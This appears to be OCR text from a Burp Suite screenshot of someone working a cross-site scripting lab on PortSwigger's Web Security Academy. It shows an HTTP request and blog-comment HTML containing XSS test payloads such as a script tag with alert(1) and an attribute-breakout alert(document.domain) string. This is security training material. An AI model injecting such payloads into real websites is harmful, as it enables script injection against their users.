 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < > Target: https://0aa5000c03623c18803b35370076005a.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 GET /post?postId=1 HTTP/2
2 Host: 0aa5000c03623c18803b35370076005a.web-security-academy.net
3 Cookie: session=csCaydiyNddP5CSl9cuDHvefMTrmwqCX
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa5000c03623c18803b35370076005a.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
<a id="author" href="http://adi.com"
onclick="var
tracker={track(){}};tracker.track('http://adi.com');">
aditya raj
</a>
| 29 March 2024
73 </p>
74 <p>
&amp;apos;-alert(document.domain)-&amp;apos;
</p>
75 <p>
</p>
76 </section>
77 <section class="comment">
78 <p>
79 <img src="/resources/images/avatarDefault.svg" class="avatar">
<a id="author" href="http://adi.com"
onclick="var
tracker={track(){}};tracker.track('http://adi.com');">
&lt;/pre&gt;&lt;script&gt;alert(1)&lt;/script&gt;
</a>
| 29 March 2024
80 </p>
81 <p>
&amp;apos;-alert(document.domain)-&amp;apos;
</p>
82 <p>
</p>
83 </section>
84 <section class="comment">
85 <p>
86 <img src="/resources/images/avatarDefault.svg" class="avatar">
<a id="author" href="http://adi.com"
onclick="var
tracker={track(){}};tracker.track('http://adi.com');">
&lt;/pre&gt;&lt;script&gt;alert(1)&lt;/script&gt;
? Search 0 highlights
Inspector
Notes